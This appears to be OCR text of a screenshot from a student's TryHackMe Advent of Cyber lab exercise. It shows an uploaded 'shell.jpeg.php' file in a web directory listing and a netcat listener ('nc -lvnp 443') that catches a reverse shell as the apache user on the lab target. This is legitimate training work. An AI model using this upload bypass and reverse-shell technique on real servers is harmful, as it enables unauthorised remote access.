 Classwork for PSP0201 2130 - Mi
PSP0201 T2130 - Tutorial Week 2
TryHackMe | 25 Days of Cyber Se
THM Browser-Based
TryHackMe Advent of Cyber
vnc.tryhackme.tech/index.html?host=proxy-3.tryhackme.tech&password=e34d8db6e9a183a0&proxyIP=10.10.219.6&resize=remote
Applications Places System Fri 17 Jun, 04:24 AttackBox IP:10.10.219.6
Index of /uploads - Mozilla Firefox
Index of /uploads
10.10.210.239/uploads/
TryHackMe | Learn Cy..
root@ip-10-10-219-6: ~
File Edit View Search Terminal Tabs Help
root@ip-10-10-219-6: ~
root@ip-10-10-219-6: ~
Index of /u
Name
Parent Directory
shell.jpeg.php 2
root@ip-10-10-219-6:~# nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.210.239 55152 received!
Linux security-server 4.18.0-193.28.1.el8_2.x86_64 #1 SMP Thu Oct 22 00:20:22 UT
C 2020 x86_64 x86_64 x86_64 GNU/Linux
23:24:23 up 19 min, 0 users, load average: 0.08, 0.18, 0.49
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache)
sh: cannot set terminal process group (842): Inappropriate ioctl for device
sh: no job control in this shell
sh-4.4$
10.10.210.239
29°
ENG
US
11:24 AM
17/6/2022
6